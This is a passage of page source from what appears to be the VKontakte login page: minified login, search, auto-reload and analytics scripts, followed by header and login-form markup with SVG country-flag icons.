0!==n&&(document.getElementById("quick_email").value=n),void 0!==i&&(document.getElementById("quick_pass").value=i);let t=o&&o.params||{};each(t,(function(n,i){let o=document.getElementById("quick_"+n)||document.getElementById("quick_login_"+n);if(o)val(o,t[n]);else if("undefined"!=typeof window&&window.vk?.pe?.sentry_ce_not_defined_error_fix){const o=document.createElement("input");o.type="hidden",o.name=n,o.id="quick_login_"+n,o.value=i,e.appendChild(o)}else e.appendChild(ce("input",{type:"hidden",name:n,id:"quick_login_"+n,value:i}))}))},window.loginByCredential=function(){if(!browserFeatures.cmaEnabled||!window.submitQuickLoginForm||window._loginByCredOffered)return!1;window._loginByCredOffered=!0,navigator.credentials.get({password:!0,mediation:"required"}).then((function(e){return!!e&&(window.submitQuickLoginForm(e.id,e.password),!0)})).catch((e=>console.log(e.toString())))},t&&(t.onclick=function(){e.onsubmit()&&e.submit()}),"undefined"!=typeof window&&window.vk?.pe?.sentry_ce_not_defined_error_fix?/opera mini|opera mobi/i.test(navigator.userAgent.toLowerCase())&&show("quick_expire"):browser.opera_mobile&&show("quick_expire")}return e})()({});} catch (e) {e.__inline_tag = "al_sLeftGuestNavScript.js"; e.name = `[al_sLeftGuestNavScript.js] ${e.name}`; throw e;};;try{(function(){"use strict";function t({hideSupport:t,lazy:e}){let n=!1;function i(){t&&hide("support_link_td","top_support_link"),TopSearch.init(),n=!0}function o(){if(!document.getElementById("utils")){const t=new MutationObserver((()=>{document.getElementById("utils")&&(o(),t.disconnect())}));return t.observe(document.documentElement,{childList:!0}),void 0}n||i()}e?o():i()}return t})()({"hideSupport":true,"lazy":true});} catch (e) {e.__inline_tag = "al_sTopSearch.js"; e.name = `[al_sTopSearch.js] ${e.name}`; throw e;};;try{(function(){"use strict";function r(){window.shortCurrency&&shortCurrency()}return r})()({});} catch (e) {e.__inline_tag = "al_sShortCurrency.js"; e.name = `[al_sShortCurrency.js] ${e.name}`; throw e;};;try{(function(){"use strict";function a({params:a}){window.handlePageParams&&handlePageParams(a)}return a})()({"params":{"id":0,"loc":"","noleftmenu":1,"wrap_page":1,"width":960,"width_dec":0,"width_dec_footer":0,"body_class":"index_page anonym anonym_nav ","to":"aW5kZXgucGhw","counters":[]}});} catch (e) {e.__inline_tag = "al_handlePageParams.js"; e.name = `[al_handlePageParams.js] ${e.name}`; throw e;};;try{(function(){"use strict";function n(){const n=window.vk?.apiConfigDomains?.apiDomain;if(!n)return;const t=`//${n}/method/utils.getStaticVersions?v=5.444`,e=3e5,o=18e5,a=18e5,r=18e4,s=864e6;let i,c;function u(n,t){return Math.floor(Math.random()*(t-n+1)+n)}const l={lastResponse:{active:i,background:c},timerId:null,requestController:null,callbacks:[],broadcastChannel:null,pauseTransport:!1,pauseTimerId:null,run:function(){clearTimeout(l.timerId),l.timerId=setTimeout((async function(){l.pauseTransport||await l.update(),l.pauseTransport||l.run()}),e)},stop:function(){l.timerId&&(clearTimeout(l.timerId),l.timerId=null),l.requestController?.abort(),l.disableBroadcast()},update:async function(){try{l.requestController=new AbortController;const n=await fetch(t,{signal:l.requestController.signal}),e=await n.json(),{response:o,error:a}=e;if(a){if(3===a.error_code&&"Unknown method passed"===a.error_msg)return l.stop(),f.stop(),void 0;throw Error(a.error_msg)}l.processData(o),l.broadcastChannel?.postMessage(JSON.stringify(o))}catch(n){if(!(n instanceof SyntaxError))throw n}finally{l.requestController=null}},processData:function(n){l.lastResponse={active:n?.active,background:n?.background},i&&c||(i=l.lastResponse.active,c=l.lastResponse.background),l.lastResponse.active===i&&l.lastResponse.background===c||l.callbacks.forEach((function(n){n(l.lastResponse)}))},onData:function(n){l.callbacks.push(n)},enableBroadcast:function(){this.broadcastChannel=new BroadcastChannel(`force_reload_${window.vk.id}`),this.broadcastChannel.onmessage=n=>{console.log("Transport.broadcastChannel.onmessage",n);try{const t=JSON.parse(n.data);t.hasOwnProperty("active")&&t.hasOwnProperty("background")&&(l.processData(t),l.pauseTransport=!0,clearTimeout(l.pauseTimerId),l.pauseTimerId=setTimeout((()=>{l.pauseTransport=!1}),e))}catch(n){}}},disableBroadcast:function(){this.broadcastChannel.onmessage=null}},d={timerId:null,run:function(n=!1,t=!1){l.stop();const e=function(n){"function"==typeof window.nav?.reload?(window.nav.reload({force:!0,from:n?11:10}),setTimeout((function(){window.location.reload()}),1e3)):window.location.reload()};t?e(n):d.timerId=setTimeout((()=>{e(n)}),u(1e3,o))},stop:function(){l.run(),d.timerId&&(clearTimeout(d.timerId),d.timerId=null)}},p={init:function(){l.onData(p.run)},run:function({active:n}){n!==i&&d.run()}},f={lastInteraction:null,timerId:null,run:function(){f.timerId=setTimeout((async()=>{const n=Date.now()-f.lastInteraction,t=undefined,e=n>=s;if(!(n>a))return f.run(),void 0;if(e)f.stop(),d.run(!0,!0);else{const n=undefined;l.lastResponse.background!==c?(f.stop(),d.run(!0)):f.run()}}),r)},stop:function(){f.timerId&&(clearTimeout(f.timerId),f.timerId=null)},init:function(){function n(){f.lastInteraction=null,f.stop(),d.stop()}function t(){f.lastInteraction=Date.now(),f.run()}document.hidden&&t(),document.addEventListener("visibilitychange",(()=>{document.hidden?t():n()}))}};l.update().then((()=>{p.init(),f.init(),l.run()})),"function"==typeof window.BroadcastChannel&&l.enableBroadcast()}return n})()({"startupActiveVersion":18,"startupBackgroundVersion":16,"reloadBackgroundTimeout":864000000});} catch (e) {e.__inline_tag = "forceReload.js"; e.name = `[forceReload.js] ${e.name}`; throw e;};
    </script>
    <script type="module">

        addTemplates({"_":"_","stickers_sticker_url":"https:\/\/vk.ru\/sticker\/1-%id%-%size%"});
        window.cur = window.cur || {};
        window.cur.emojiHintsSendLogHash="176a5c53b9da0cb80e";
        window.cur = Object.assign(window.cur || {}, {"apiPrefetchCache":[]});;try{Index.initRedesignedVkId({currentLang: "Русский", hash: "cbeeb5f364c08740cb", currentCountry: "RU", abTests: "[]", flags: "2", faqOnMainPageEnabled: ""});} catch (e) {e.__inline_tag = "46f1be25"; e.name = `[46f1be25] ${e.name}`; throw e;};;try{
        initReactApplication('TopSearchAnonymous', null);} catch (e) {e.__inline_tag = "ee15a0e2"; e.name = `[ee15a0e2] ${e.name}`; throw e;};;window.cur = Object.assign(window.cur || {}, {isVideoStandalone: false});;try{
        ;(function (d, w) {
        if (w.__dev) {
        return
        }
        var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
        ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
        var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
        if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
        })(document, window);} catch (e) {e.__inline_tag = "7738f3ab"; e.name = `[7738f3ab] ${e.name}`; throw e;};;try{;(function (d, w) {
        if (w.__dev) {
        return;
        }
        if(!w._tns){w._tns = {}};
        w._tns.tnsPixelSocdem = "13"
        w._tns.tnsPixelType = "unauth"
        })(document, window);} catch (e) {e.__inline_tag = "2f462be7"; e.name = `[2f462be7] ${e.name}`; throw e;};
    </script>
    <script type="module">
        ;try{if (window.curReady) { window.curReady(); window.dispatchEvent(new CustomEvent('cur-ready')); };} catch (e) {e.__inline_tag = "6f9bb66e"; e.name = `[6f9bb66e] ${e.name}`; throw e;};
    </script>
    <div id="rc_og65mp22ax_0"></div><div id="system_msg" class="fixed"></div><div id="layer_bg" class="fixed" style="height: 953px;"></div><div id="layer_wrap" class="scroll_fix_wrap fixed layer_wrap" style="width: 1920px; height: 953px;"><div id="layer" style="width: 1904px;"></div></div><div id="box_layer_bg" class="fixed" style="height: 953px;"></div><div id="box_layer_wrap" class="scroll_fix_wrap fixed" style="width: 1920px; height: 953px;"><div id="box_layer" style="width: 1904px;"><div id="box_loader"><div class="vkuiScreenSpinner__host vkuiScreenSpinner__modeOverlay vkuiRootComponent__host"><div class="vkuiScreenSpinner__iconSlot"><span class="vkuiScreenSpinner__spinner vkuiScreenSpinner__spinnerTransition vkuiSpinner__host vkuiSpinner__noColor vkuiRootComponent__host" role="status"><svg class="vkuiIcon vkuiIcon--44 vkuiIcon--w-44 vkuiIcon--h-44 vkuiRootComponent__host" aria-hidden="true" width="44" height="44"><path fill="currentColor" d="M22 44a1.5 1.5 0 0 1 0-3c10.493 0 19-8.507 19-19S32.493 3 22 3 3 11.507 3 22c0 2.208.376 4.363 1.103 6.397a1.5 1.5 0 1 1-2.825 1.01A22 22 0 0 1 0 22C0 9.85 9.85 0 22 0s22 9.85 22 22-9.85 22-22 22"><animatetransform attributeType="XML" attributeName="transform" type="rotate" from="0 22 22" to="360 22 22" dur="0.7s" repeatCount="indefinite"></animatetransform></path></svg><span class="vkuiVisuallyHidden__host vkuiRootComponent__host">Загружается...</span></span></div></div></div></div></div><div id="stl_left"><div id="stl_bg"><div id="stl_text"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" viewBox="0 0 24 24"><path d="m12 10.3-5.36 4.47a1 1 0 1 1-1.28-1.54l6-5a1 1 0 0 1 1.28 0l6 5a1 1 0 1 1-1.28 1.54L12 10.3Z"></path></svg> Наверх</div></div></div><div id="stl_side"></div><div class="vkui__root">
        <div class="vkui--vkAccessibility--light vkuitokens__defaultColor vkuiAppRoot__host vkuiAppRootStyleContainer__host vkuiAppRootStyleContainer__densityCompact vkui--vkAccessibility--light vkuiRootComponent__host">
            <div class="vkuiSplitLayout__host vkuiRootComponent__host">
                <div class="vkuiSplitLayout__inner vkuiSplitLayout__innerCenter vkuiRootComponent__host">
                    <div class="vkit-9Eh92A vkit-1jr0Aq"><svg class="vkit-juODAE" width="100%" height="100%" viewBox="0 0 1266 900" fill="none" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMax slice"><path d="M626.614 0V484.725M626.614 484.725V900C138.607 900 1 153.071 1 0M626.614 484.725C1063.56 484.725 1159.45 175.749 1202.58 0M626.614 484.725C1011.06 484.725 1216.2 785.481 1265 900" stroke="currentColor" stroke-width="1.60111"></path></svg></div><div data-onboarding-tooltip-container="fixed" class="vkuiFixedLayout__host vkuiFixedLayout__filled vkuiFixedLayout__verticalTop"><header class="Header__header--I9KX4"><div class="vkuiFlex__host vkuiFlex__wrap vkuiFlex__alignCenter vkuiFlex__justifySpaceBetween vkuiRootComponent__host" style="--vkui_internal--row_gap: 0px; --vkui_internal--column_gap: 0px;"><div class="vkuiRootComponent__host"><div class="Header__search--O0maF"><div class="vkuiInternalSearch vkuiSearch__host vkuiSearch__densityCompact vkuiRootComponent__host"><div class="vkuiSearch__field"><label for="search-:r0:" class="vkuiSearch__label">Поиск ВКонтакте</label><div class="vkuiSearch__input"><svg aria-hidden="true" display="block" class="vkuiIcon vkuiIcon--16 vkuiIcon--w-16 vkuiIcon--h-16 vkuiIcon--search_outline_16" width="16" height="16" viewBox="0 0 16 16" fill="none" style="width: 16px; height: 16px;"><path fill="currentColor" d="M6.5 1a5.5 5.5 0 0 1 4.384 8.823l3.895 3.9a.75.75 0 0 1-1.061 1.06l-3.895-3.9A5.5 5.5 0 1 1 6.5 1m0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8"></path></svg><input class="vkuiSearch__nativeInput vkuiHeadline__densityCompact vkuiHeadline__level1 vkuiTypography__host vkuiTypography__normalize vkuiTypography__weight3 vkuiRootComponent__host" type="search" id="search-:r0:" placeholder="Поиск ВКонтакте" autocomplete="off" data-testid="search_top_input" value=""></div><div class="vkuiSearch__controls"><button class="vkuiSearch__icon vkuiInternalTappable vkuiIconButton__host vkuiIconButton__densityCompact vkuiTappable__host vkuiTappable__withBorderOnSmallTabletMinus vkuiTappable__hasPointerNone vkuiClickable__host vkuiClickable__realClickable vkuistyles__focusVisible vkuiRootComponent__host" type="button" tabindex="-1"><span class="vkuiVisuallyHidden__host vkuiRootComponent__host">Очистить</span><svg aria-hidden="true" display="block" class="vkuiIcon vkuiIcon--24 vkuiIcon--w-24 vkuiIcon--h-24 vkuiIcon--cancel_24" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="width: 24px; height: 24px;"><path d="M7.536 6.264a.9.9 0 0 0-1.272 1.272L10.727 12l-4.463 4.464a.9.9 0 0 0 1.272 1.272L12 13.273l4.464 4.463a.9.9 0 1 0 1.272-1.272L13.273 12l4.463-4.464a.9.9 0 1 0-1.272-1.272L12 10.727z"></path></svg><span aria-hidden="true" class="vkuiTappable__stateLayer vkuiTappable__ripple"></span></button></div></div></div></div></div><div class="vkuiRootComponent__host"><button class="vkit-nxPS7d vkuiInternalTappable vkuiButton__host vkuiButton__sizeS vkuiButton__modeOutline vkuiButton__appearanceNeutral vkuiTappable__host vkuiTappable__withBorderOnSmallTabletMinus vkuiTappable__hasPointerNone vkuiClickable__host vkuiClickable__realClickable vkuistyles__focusVisible vkuiRootComponent__host" type="button" data-testid="header_business_sign_up_button"><span class="vkuiButton__in"><span class="vkuiButton__content">Создать страницу для бизнеса</span></span></button></div></div></header></div><div class="vkuiSplitCol__host vkuiSplitCol__viewWidthNone vkuiInternalSplitCol--viewWidth-none vkuiRootComponent__host" style="width: 360px; max-width: 720px;">
                        <div class="vkuiPanel__host vkuiPanel__viewWidthSmallTabletPlus vkuiInternalPanel--centered vkuiPanel__disableBackground vkuiPanel__modeCard vkuiRootComponent__host">
                            <div data-onboarding-tooltip-container="true" class="vkuiPanel__in vkuiInternalPanel__in">
                                <div class="vkuiPanel__inBefore"></div><div class="vkuiPanel__centered">
                                    <div class="vkit-2oKCLe vkuiFlex__host vkuiRootComponent__host" style="--vkui_internal--row_gap: 0px; --vkui_internal--column_gap: 0px;">
                                        <div class="vkui-flex-basis vkit-r61uec vkuiRootComponent__host" style="--vkui_internal--flex-basis: 360px;">
                                            <div class="vkit-RZbGdi">
                                                <section class="vkuiView__host vkuiView__noMotion">
                                                    <div class="vkuiView__panels">
                                                        <div class="vkuiView__panel vkuiView__panelActive">
                                                            <div class="vkuiView__panelIn">
                                                                <div class="vkuiPanel__host vkuiPanel__viewWidthSmallTabletPlus vkuiPanel__modePlain vkuiRootComponent__host" id="ENTER_LOGIN_PAGE">
                                                                    <div data-onboarding-tooltip-container="true" class="vkuiPanel__in vkuiInternalPanel__in">
                                                                        <div class="vkuiPanel__inBefore"></div><div class="vkit-bqdZSI vkuiPlaceholder__host vkuiRootComponent__host"><div class="vkuiPlaceholder__icon vkuiRootComponent__host"><svg aria-hidden="true" display="block" class="vkuiIcon vkuiIcon--48 vkuiIcon--w-48 vkuiIcon--h-48 vkuiIcon--new_vk_logo_color_48" width="48" height="48" viewBox="0 0 48 48" fill="none" style="width: 48px; height: 48px;"><path fill="#07f" d="M0 23.04C0 12.179 0 6.748 3.374 3.374S12.18 0 23.04 0h1.92c10.861 0 16.292 0 19.666 3.374S48 12.18 48 23.04v1.92c0 10.861 0 16.292-3.374 19.666S35.82 48 24.96 48h-1.92c-10.861 0-16.292 0-19.666-3.374S0 35.82 0 24.96z"></path><path fill="#fff" d="M25.625 34.7c-10.81 0-17.368-7.514-17.625-20h5.475c.17 9.172 4.336 13.059 7.529 13.858V14.7h5.246v7.916c3.08-.343 6.304-3.943 7.387-7.916h5.164c-.826 4.886-4.335 8.486-6.815 9.971 2.482 1.2 6.474 4.344 8.014 10.029h-5.676c-1.199-3.8-4.135-6.744-8.072-7.143V34.7z"></path></svg><div class="vkit-S4nqJ8" style="--vkit_internal--spacing_gap_size: 4px;"></div></div><span class="vkuiPlaceholder__title vkuiTitle__densityCompact vkuiTitle__level2 vkuiTypography__host vkuiTypography__normalize vkuiTypography__weight2 vkuiRootComponent__host"><span data-testid="enter_login_title">Вход ВКонтакте</span></span></div><div class="vkui--vkAccessibility--light vkuitokens__defaultColor vkuiSpacing__host vkuiRootComponent__host" style="--vkui_internal--spacing_size: 16px;"></div><form name="EnterPhoneOrMailForm" novalidate="" class="vkui--vkAccessibility--light vkuitokens__defaultColor">
                                                                            <svg width="0" height="0" style="position: absolute;"><symbol fill="none" viewBox="0 0 24 24" id="AD" xmlns="http://www.w3.org/2000/svg"><path d="M7.652 21.008A9.96 9.96 0 0 0 12 22a9.96 9.96 0 0 0 4.348-.992l.87-9.008-.87-9.008A9.96 9.96 0 0 0 12 2a9.96 9.96 0 0 0-4.348.992L6.782 12l.87 9.008Z" fill="#FFDA44"></path><path d="M16.348 21.007A10 10 0 0 0 22 12a10 10 0 0 0-5.652-9.007v18.014Z" fill="#D80027"></path><path d="M7.652 21.007V2.993A10 10 0 0 0 2 12a10 10 0 0 0 5.652 9.007Z" fill="#0052B4"></path><path d="M12 15.478V12h2.609v1.304c0 .227-.435 1.057-1.508 1.74-.407.258-.827.341-1.101.434ZM12 9.391H9.39v2.61H12V9.39Z" fill="#D80027"></path><path d="M13.304 8.522A.87.87 0 0 0 12 7.769a.87.87 0 0 0-1.304.752H8.522v4.348c0 1.619 1.285 2.555 2.293 3.04A.87.87 0 0 0 12 17.1a.87.87 0 0 0 1.185-1.19c1.008-.485 2.293-1.42 2.293-3.04V8.522h-2.174Zm.87 4.347c0 .227 0 .917-1.073 1.599a5.27 5.27 0 0 1-1.101.519 5.27 5.27 0 0 1-1.1-.52c-1.074-.681-1.074-1.37-1.074-1.598V9.826h4.348v3.043Z" fill="#FF9811"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="AE" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="m7.652 15.478.87 5.9a10.004 10.004 0 0 0 12.856-5.9H7.652Z" fill="#000"></path><path d="m7.652 8.522.87-5.9a10.004 10.004 0 0 1 12.856 5.9H7.652Z" fill="#6DA544"></path><path d="M2 12c0 4.3 2.714 7.965 6.522 9.378V2.622A10.004 10.004 0 0 0 2 12Z" fill="#A2001D"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="AF" xmlns="http://www.w3.org/2000/svg"><path d="M16.348 2.992A9.96 9.96 0 0 0 12 2a9.96 9.96 0 0 0-4.348.992L6.782 12l.87 9.008A9.96 9.96 0 0 0 12 22a9.96 9.96 0 0 0 4.348-.992l.87-9.008-.87-9.008Z" fill="#D80027"></path><path d="M7.652 2.993A10 10 0 0 0 2 12a10 10 0 0 0 5.652 9.007V2.993Z" fill="#000"></path><path d="M16.348 2.993v18.014A10 10 0 0 0 22 12a10 10 0 0 0-5.652-9.007Z" fill="#496E2D"></path><path d="M12 8.522a3.478 3.478 0 1 0 0 6.956 3.478 3.478 0 0 0 0-6.956Zm0 5.652a2.174 2.174 0 1 1 0-4.348 2.174 2.174 0 0 1 0 4.348Z" fill="#FFDA44"></path><path d="M12 10.696a.87.87 0 0 0-.87.87v1.304h1.74v-1.305a.87.87 0 0 0-.87-.87Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="AG" xmlns="http://www.w3.org/2000/svg"><path d="M2 12c0 .685.07 1.354.2 2l9.8.609L21.8 14a10.044 10.044 0 0 0 0-4L12 9.391l-9.8.61c-.13.645-.2 1.314-.2 2Z" fill="#0052B4"></path><path d="M21.8 14H2.2c.927 4.564 4.962 8 9.8 8 4.838 0 8.873-3.436 9.8-8Z" fill="#F0F0F0"></path><path d="M2.2 10h19.6c-.927-4.564-4.962-8-9.8-8-4.838 0-8.873 3.436-9.8 8Z" fill="#000"></path><path d="M16.348 10H7.652l1.777-.836-.946-1.72 1.929.369.244-1.949L12 7.297l1.344-1.433.244 1.949 1.93-.37-.947 1.721 1.777.836Z" fill="#FFDA44"></path><path d="M2 12c0 5.523 4.477 10 10 10L4 6a9.955 9.955 0 0 0-2 6ZM12 22c5.523 0 10-4.477 10-10a9.955 9.955 0 0 0-2-6l-8 16Z" fill="#A2001D"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="AI" xmlns="http://www.w3.org/2000/svg"><path d="M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12c0 .002 10-9.999 10-10 5.523 0 10 4.477 10 10Z" fill="#0052B4"></path><path d="M11.973 12H12v-.027l-.027.027Z" fill="#F0F0F0"></path><path d="M12 7.217V2h-.002C6.476 2 2 6.478 2 12h5.217V9.062L10.155 12h1.818a6.76 6.76 0 0 0 .027-.027v-1.818L9.062 7.217H12Z" fill="#F0F0F0"></path><path d="M7.06 3.304A10.047 10.047 0 0 0 3.303 7.06V12h2.609V5.913H12V3.304H7.06Z" fill="#D80027"></path><path d="M12 10.77 8.447 7.218h-1.23L12 12v-1.23Z" fill="#D80027"></path><path d="M18.912 13.464c.287-.396.48-.879.48-1.464V7.652a2.17 2.17 0 0 1-3.044-.435 2.17 2.17 0 0 1-3.044.435V12c0 .585.192 1.068.48 1.464h5.128Z" fill="#F3F3F3"></path><path d="M18.007 11.193c.139-.337.246-.831.246-1.077 0-.394-.514-.714-.514-.714s-.515.32-.515.714c0 .246.108.74.246 1.077l-.297.671a1.498 1.498 0 0 0 1.131 0l-.297-.67ZM15.996 9.022c-.362.049-.843.202-1.056.325-.342.197-.361.803-.361.803s.534.286.876.088c.213-.122.586-.462.81-.751l.729-.078a1.501 1.501 0 0 0-.566-.98l-.432.593ZM15.12 11.85c.224.288.598.628.81.75.342.198.877-.087.877-.087s-.02-.606-.362-.803c-.213-.123-.694-.277-1.056-.326l-.432-.593a1.5 1.5 0 0 0-.566.98l.73.078Z" fill="#FF9811"></path><path d="M13.676 13.304c.812 1.303 2.672 1.74 2.672 1.74s1.86-.437 2.671-1.74h-5.343Z" fill="#338AF3"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="AL" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#D80027"></path><path d="M17.652 9.422H14.03A1.304 1.304 0 1 0 12 7.801a1.303 1.303 0 0 0-2.391.72c0 .35.137.667.36.901H6.349c0 .96.836 1.74 1.797 1.74h-.058c0 .96.779 1.739 1.74 1.739 0 .31.081.602.224.855L8.61 15.198l1.106 1.107 1.57-1.57c.062.023.126.04.191.053l-.949 2.142L12 18.522l1.472-1.592-.948-2.142c.066-.012.13-.03.19-.053l1.57 1.57 1.107-1.107-1.442-1.442c.143-.253.225-.544.225-.856.96 0 1.739-.778 1.739-1.739h-.058c.96 0 1.797-.778 1.797-1.739Z" fill="#000"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="AM" xmlns="http://www.w3.org/2000/svg"><path d="M22 12c0-1.223-.22-2.395-.622-3.478L12 8.087l-9.378.435A9.979 9.979 0 0 0 2 12c0 1.223.22 2.395.622 3.478l9.378.435 9.378-.435A9.977 9.977 0 0 0 22 12Z" fill="#0052B4"></path><path d="M12 22c4.3 0 7.965-2.714 9.378-6.522H2.622A10.004 10.004 0 0 0 12 22Z" fill="#FF9811"></path><path d="M2.622 8.522h18.756a10.004 10.004 0 0 0-18.756 0Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="AN" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M8.953 2.472v19.056c.96.306 1.985.472 3.047.472 1.063 0 2.086-.166 3.047-.472V2.472A10.013 10.013 0 0 0 12 2c-1.063 0-2.086.166-3.047.472Z" fill="#DC171D"></path><path d="M21.528 8.953H2.472C2.166 9.913 2 10.938 2 12c0 1.063.166 2.086.472 3.047h19.056c.306-.96.472-1.985.472-3.047 0-1.063-.166-2.086-.472-3.047Z" fill="#0052B4"></path><path d="m7.313 10.516.202.656h.657l-.531.406.203.656-.531-.405-.532.405.203-.656-.53-.406h.656l.203-.656ZM9.813 12.703l.202.657h.657l-.531.405.203.657-.531-.406-.532.406.203-.657-.53-.405h.656l.203-.657ZM16.688 10.516l.202.656h.657l-.531.406.203.656-.532-.405-.53.405.202-.656-.53-.406h.656l.203-.656ZM14.188 12.703l.202.657h.657l-.531.405.203.657-.531-.406-.532.406.203-.657-.53-.405h.656l.203-.657ZM12 9.46l.203.657h.656l-.53.406.202.657-.531-.406-.531.406.203-.657-.531-.405h.656L12 9.46Z" fill="#fff"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="AO" xmlns="http://www.w3.org/2000/svg"><path d="M2 12C2 6.477 6.477 2 12 2s10 4.477 10 10c-.435 0-10 1.304-10 1.304L2 12Z" fill="#D80027"></path><path d="M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12" fill="#000"></path><path d="m10.629 9.954.848.615-.324.996.848-.616.847.615-.324-.996.847-.616h-1.047l-.325-.995-.323.996H10.63Z" fill="#FFDA44"></path><path d="M14.5 7.67a4.968 4.968 0 0 0-2.5-.668v1.304a3.671 3.671 0 0 1 1.848.494 3.7 3.7 0 0 1 1.352 5.048 3.7 3.7 0 0 1-5.048 1.353c-.514-.297-.929-.7-1.235-1.165l-1.089.719c.414.629.976 1.174 1.672 1.575a5.005 5.005 0 0 0 6.83-1.83 5.006 5.006 0 0 0-1.83-6.83Z" fill="#FFDA44"></path><path d="M9.117 11.13a1.304 1.304 0 0 0 .518 1.77l4.236 2.316c-.288.526-.135 1.167.392 1.455l1.144.626a1.087 1.087 0 0 0 1.476-.432l.626-1.144-8.392-4.59Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="AR" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 2a10 10 0 0 0-9.008 5.652h18.016A10 10 0 0 0 12 2ZM12 22a10 10 0 0 0 9.008-5.652H2.992A10 10 0 0 0 12 22Z" fill="#338AF3"></path><path d="m14.989 12-1.222.575.65 1.182-1.325-.253-.168 1.34-.924-.986-.924.985-.168-1.34-1.326.254.65-1.183L9.012 12l1.22-.575-.65-1.182 1.326.253.168-1.34.924.986.924-.985.168 1.34 1.326-.254-.65 1.182 1.22.575Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="AS" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M16.851 3.254A9.954 9.954 0 0 0 12 2C6.478 2 2 6.476 2 11.999l6.957-3.477 7.894-5.268ZM2 12.001c0 5.523 4.478 10 10 10 1.76 0 3.415-.457 4.851-1.255l-7.894-5.268L2 12.001Z" fill="#0052B4"></path><path d="M17.685 3.773a10.01 10.01 0 0 0-.834-.518L2 11.999V12l14.851 8.745c.287-.16.565-.333.834-.519L3.712 12l13.973-8.227Z" fill="#D80027"></path><path d="M19.391 11.627h-1.19a.946.946 0 0 0-.06-1.274.946.946 0 0 0 0-1.338l-.021.022c.37-.37.391-.991.022-1.36l-5.354 5.353c.37.37.958.365 1.328-.004l.103-.095 2.564-.233v1.103h.87v-1.182l1.303-.118.435-.874Z" fill="#A2001D"></path><path d="m12.87 14.174-.87-.435.87-.435h5.652v.87H12.87Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="AT" xmlns="http://www.w3.org/2000/svg"><path d="M21.378 15.478A9.978 9.978 0 0 0 22 12c0-1.223-.22-2.395-.622-3.478L12 7.652l-9.378.87A9.979 9.979 0 0 0 2 12c0 1.223.22 2.395.622 3.478l9.378.87 9.378-.87Z" fill="#F0F0F0"></path><path d="M12 22c4.3 0 7.965-2.714 9.378-6.522H2.622A10.004 10.004 0 0 0 12 22ZM12 2C7.7 2 4.035 4.714 2.622 8.522h18.756A10.004 10.004 0 0 0 12 2Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="AU" xmlns="http://www.w3.org/2000/svg"><path d="M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12c0 .002 10-9.999 10-10 5.523 0 10 4.477 10 10Z" fill="#0052B4"></path><path d="M12 2h-.002H12ZM11.973 12H12v-.027l-.027.027Z" fill="#F0F0F0"></path><path d="M12 7.218V2h-.002C6.476 2.001 2 6.478 2 12h5.217V9.062L10.155 12h1.818c.01-.008.018-.017.027-.026v-1.818L9.062 7.218H12Z" fill="#F0F0F0"></path><path d="M7.06 3.304A10.048 10.048 0 0 0 3.303 7.06V12h2.609V5.913H12V3.304H7.06Z" fill="#D80027"></path><path d="M12 10.77 8.447 7.218h-1.23L12 12v-1.23Z" fill="#D80027"></path><path d="m8.031 13.74.549 1.147 1.24-.287-.556 1.145.997.79-1.241.28.003 1.272-.992-.796-.992.796.003-1.272-1.24-.28.996-.79-.555-1.145 1.24.287.548-1.148ZM16.972 15.913l.274.574.62-.143-.277.572.498.395-.62.14.001.636-.496-.398-.496.398.002-.636-.62-.14.497-.395-.277-.572.62.143.274-.574ZM14.42 9.826l.274.574.62-.143-.278.572.498.395-.62.14.001.636-.496-.398-.496.398.002-.636-.62-.14.498-.395-.278-.572.62.143.274-.574ZM16.972 6.348l.274.574.62-.144-.277.573.498.395-.62.14.001.636-.496-.398-.496.398.002-.636-.62-.14.497-.395-.277-.573.62.144.274-.574ZM19.202 8.957l.274.573.62-.143-.278.572.499.396-.62.14.001.635-.496-.397-.496.397.001-.636-.62-.14.498-.395-.277-.572.62.143.274-.573ZM17.608 12l.215.664h.699l-.565.41.216.665-.565-.41-.566.41.216-.664-.565-.41h.699l.216-.665Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="AU1" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="10" fill="#0052B4"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 2.63A9.979 9.979 0 0 1 12 2v10H8.5V2.63Z" 